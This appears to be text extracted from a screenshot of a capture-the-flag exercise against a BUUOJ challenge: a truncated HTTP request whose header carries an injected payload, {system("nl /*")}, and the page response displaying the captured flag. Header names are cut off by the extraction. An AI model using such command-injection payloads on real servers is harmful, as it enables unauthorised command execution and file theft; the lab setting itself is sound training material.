 text/html,application/xhtml+xml,application/xml;q=0.9,image/...
Up
anguage zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en...
Down
ncoding gzip, deflate
n close
http://node3.buuoj.cn:29000/flag.php
UM_distinctid=177dbfe2209ec-036fc2825ec09d8-4c3f217...
nsecure-Requests 1
{system("nl /*")}
ength 0
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label><h2>Your IP is :
flag{d68f1f36-65a9-4ae0-9e71-d7ed30e53ee9}
66 1 flag{d68f1f36-65a9-4ae0-9e71-d7ed30e53ee9}
</h2></label>
67 </div>
68 </div>